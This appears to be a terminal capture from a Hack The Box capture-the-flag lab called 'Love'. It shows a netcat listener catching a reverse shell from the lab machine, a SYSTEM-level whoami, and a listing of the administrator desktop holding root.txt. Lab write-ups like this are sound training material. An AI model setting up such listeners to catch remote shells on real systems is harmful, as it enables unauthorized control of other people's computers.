 10.10.16.34 ~/htb/love ✔ rlwrap nc -lvp 54322
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::54322
Ncat: Listening on 0.0.0.0:54322
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:64929.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
dir C:\users\administrator\desktop
dir C:\users\administrator\desktop
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\users\administrator\desktop
04/13/2021  03:20 AM    <DIR>          .
04/13/2021  03:20 AM    <DIR>          ..
06/12/2021  09:40 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   4,069,101,568 bytes free
C:\WINDOWS\system32>